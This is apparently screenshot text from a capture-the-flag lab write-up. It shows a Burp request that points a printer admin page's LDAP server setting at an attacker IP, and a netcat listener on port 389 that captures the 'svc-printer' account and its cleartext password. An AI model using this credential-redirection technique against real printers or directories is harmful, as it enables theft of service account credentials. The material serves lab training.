 1 ×
+
Send
Cancel
< ▾
> ▾
Request
Response
Pretty
Raw
Hex
\n
≡
1 POST /settings.php HTTP/1.1
2 Host: 10.10.11.108
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://10.10.11.108
10 Connection: close
11 Referer: http://10.10.11.108/settings.php
12 Upgrade-Insecure-Requests: 1
13
14 ip=10.10.16.3
kali@kali: ~/Documents ×
kali@kali: ×
kali@kali: ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 389
listening on [any] 389 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.108] 61940
0*`%return\svc-printer�
1edFg43012!!